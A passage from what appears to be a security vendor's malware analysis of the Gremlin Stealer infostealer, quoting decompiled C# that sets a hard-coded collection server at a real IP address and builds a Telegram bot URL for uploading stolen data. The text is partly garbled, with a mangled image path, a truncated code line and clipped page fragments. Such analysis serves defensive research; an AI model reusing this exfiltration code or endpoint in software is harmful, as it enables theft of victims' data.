 in Figure 17.
public static string ApiUrl = "";
// Token: 0x040000F7 RID: 247
public static string myPrivateServer = "http://207.244.199.46/index.php";
// Token: 0x040000F8 RID: 248
blic static OMethod.OMethods method = OMethod.OMethods.MyPrivateServer;
Figure 17. Code snippet with URL for Gremlin Stealer server.
Gremlin Stealer sends this data using the Telegram bot
shown in Figure 18. It uploads the stolen data to the server
using a hard-coded Telegram API key.
HttpClient httpClient = new HttpClient();
string text = "https://api.telegram.org/bot" + Config.token + "/sendMessage";
string id = Config.id;
string text2 = string.Empty;
Figure 18. Gremlin Stealer code snippet with URL for Telegram bot.
Figure 19 shows a TCP stream of an HTTP POST request
that Gremlin Stealer makes when sending stolen
System Information
Credit C
Upload
Gremli
Conclus
Palo Alt
Mitigati
Indicator
RELATE
Slow Pisces Targets Developers